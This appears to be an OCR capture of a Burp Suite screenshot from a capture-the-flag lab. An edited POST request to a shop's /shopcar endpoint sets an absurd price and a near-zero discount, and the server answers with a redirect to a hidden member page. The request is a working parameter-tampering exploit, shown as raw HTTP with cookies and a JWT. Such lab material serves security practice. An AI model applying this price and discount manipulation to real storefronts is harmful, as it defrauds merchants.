 Edited request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /shopcar HTTP/1.1
2 Host: 61ebcf92-87a4-435a-b828-4dd60ea64dd8.node4.buuoj.cn:81
3 Content-Length: 117
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61ebcf92-87a4-435a-b828-4dd60ea64dd8.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://61ebcf92-87a4-435a-b828-4dd60ea64dd8.node4.buuoj.cn:81/shopcar
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; _xsrf=
2|84cc031c|17e832589aee08e0b7c6794a8ee2fb8a|1638171929; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QifQ.l0qG4XbJ
bemqJXsaITaT8g78fkJ-boRvU2H7H1CY644; commodity_id=
"2|1:0|10:1638175014|12:commodity_id|8:MTYyNA==|a68de57ac1090e8b8bf5bdca
770006476726c65fe61349ba6ca7bda5b3b6415c"
14 Connection: close
15
16 _xsrf=2%7C0c19c3f8%7C9f3df2bc123bc8043f13b9ae06373b6e%7C1638171929&id=
1624&price=1145141919.0&discount=0.000000000001
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 29 Nov 2021 08:37:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8
9